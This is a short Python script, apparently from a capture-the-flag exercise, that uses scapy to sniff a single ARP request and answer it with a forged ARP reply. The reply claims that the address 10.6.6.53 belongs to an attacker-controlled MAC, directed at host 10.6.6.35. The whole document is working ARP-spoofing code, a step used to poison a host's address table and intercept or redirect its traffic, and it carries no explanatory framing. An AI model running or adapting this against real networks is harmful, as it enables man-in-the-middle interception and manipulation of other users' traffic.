 #!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst="4c:24:57:ab:ed:84", type=0x806, src="02:42:0a:06:00:06")
        arp_response = ARP(pdst="10.6.6.35")
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 0x800
        arp_response.hwtype = 1

        arp_response.hwsrc = "02:42:0a:06:00:06"
        arp_response.psrc = "10.6.6.53"
        arp_response.hwdst = "4c:24:57:ab:ed:84"
        arp_response.pdst = "10.6.6.35"

        response = ether_resp/arp_response

        sendp(response, iface="eth0")

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()